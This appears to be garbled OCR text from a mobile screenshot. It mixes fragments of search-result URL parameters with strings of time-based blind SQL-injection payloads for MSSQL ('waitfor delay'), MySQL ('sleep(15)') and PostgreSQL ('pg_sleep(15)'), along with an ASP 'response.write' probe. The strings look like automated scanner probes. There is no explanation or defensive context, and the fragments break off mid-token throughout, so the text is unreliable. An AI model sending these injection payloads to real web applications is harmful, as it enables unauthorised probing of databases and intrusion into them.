
+"&&sleep(27*1000)*pyrokf&&";+waitfor+delay+'0:0
-
+0"xor(if(now()=sysdate(),sleep(15),0))xor"z;+waitfo
-
+k2dpjmol'+or+627=if(now()=sysdate(),sleep(15),0);
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&amphzle6idd';+waitfor+delay+'0:0:15'+--
+gryklmmv'))+or+944=
(select+944+from+pg_sleep(15))--;usg=aovvaw2r-
nflj_pools9hasmneef;ved='+response.write(9558253
•
banflix&amphzle6idd'eontlaqo')+or+166=
(select+166+from+pg_sleep(15))-
-;+waitfor+delay+'0:0:15'+--+;usg=aovvaw2r-
nflj_pools9hasmneef&n962112=v911662;ved=2ahuk
•
banflix&hzle6idd';+waitfor+delay+'0:0:15'+--
+i55g4a4p'+or+532=
(select+532+from+pg_sleep(15))--;usg=aovvaw2r-
nflj_pools9hasmneef-1+waitfor+delay+'0:0:15'+--
+;ved=@@eizfy
•
banflix&amphzle6idd'eyzck7om'f2rwn4mu'0'xor(if(now
-+;+waitfor+delay+'0:0:15'+--